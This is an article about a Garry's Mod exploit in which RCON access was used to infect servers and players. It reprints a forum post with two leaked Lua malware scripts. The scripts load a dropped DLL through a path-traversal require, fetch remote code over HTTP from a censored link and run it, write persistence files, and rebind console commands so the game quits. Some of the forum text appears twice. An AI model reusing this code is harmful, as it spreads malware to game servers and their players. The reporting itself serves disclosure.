This seems to have been the extent of the damages caused by this. The following is a censored version of the post that originally brought this exploit to the public's attention on the Facepunch forums.
Some of our clients, and our server, recently got messed with by Chrisaster, or one of his buddies that go under the same name, or VIN, these include the files client_infect.lua, and server_infect.lua.
Seems they do this through client uploads.
Not 100% sure, but it seems they Hack into RCON (They can get your RCON password through clientside lua, even with client uploads disabled), put some files on there, then they use some other fancy doodads to infect the server and clients more.
Some of their code leaked into our console, so here's what I found, make what you want of it, and keep in mind that these scripts were very recently made, this is a new thing:
Here's the server_infect.lua
-- Loaded over HTTP by Lua through CompileString(...)() via rcon request
Here's the client_infect.lua
-- Loaded over HTTP by Lua through client:SendLua(..)
Seems they do this through client uploads.
Not 100% sure, but it seems they Hack into RCON (They can get your RCON password through clientside lua, even with client uploads disabled), put some files on there, then they use some other fancy doodads to infect the server and clients more.
Some of their code leaked into our console, so here's what I found, make what you want of it, and keep in mind that these scripts were very recently made, this is a new thing:
Here's the server_infect.lua
-- Loaded over HTTP by Lua through CompileString(...)() via rcon request
Code:
if not system.IsWindows() then
return
end
if file.Exists("lua/autorun/server/default.lua", "MOD") then
return -- Already infected
end
timer.Create("infchk", 2, 0, function()
if file.Exists("download/engine_win32.dll", "MOD") then
timer.Remove("infchk")
require("/../../../download/engine")
http.Fetch("*ACTUAL LINK TO VIRUS CODE HERE", function(content)
CreateFile("garrysmod/lua/autorun/server/default.lua", content)
include("autorun/server/default.lua")
end, function() end)
end
end)
-- Loaded over HTTP by Lua through client:SendLua(..)
Code:
if not system.IsWindows() then
return
end
if file.Exists("bin/game_shader_generic_engine.dll", "MOD") then
return -- Already infected
end
timer.Create("infchk", 2, 0, function()
if file.Exists("download/engine_win32.dll", "MOD") then
timer.Remove("infchk")
require("/../../../download/engine")
http.Fetch("SAME HERE", function(content)
CreateFile("garrysmod/bin/game_shader_generic_engine.dll", GetShaderBinary())
CreateFile("garrysmod/materials/cooltexture.vtf", content)
local ret = CompileString( content, "l", false )
pcall(ret)
timer.Simple(4, function()
ConCommand("alias disconnect quit\n")
ConCommand("alias gamemenucommand quit\n")
ConCommand("alias retry quit\n")
ConCommand("alias connect quit\n")
ConCommand("alias map quit\n")
end)
end)
end
end)
Since this happened, the Facepunch team finally rolled out an update to fix and hopefully prevent this exploit. Garry mentions how this shouldn't really affect other Source titles beyond getting rcon passwords (if even that). He says that "it was special for GMod because you can load specifically named dlls."

An example of what this exploit did can be seen in this user video below. I think most users, including Garry and the Facepunch team, should be thankful that this exploit wasn't more malicious in nature.
(Additional information via: Reddit, Facepunch)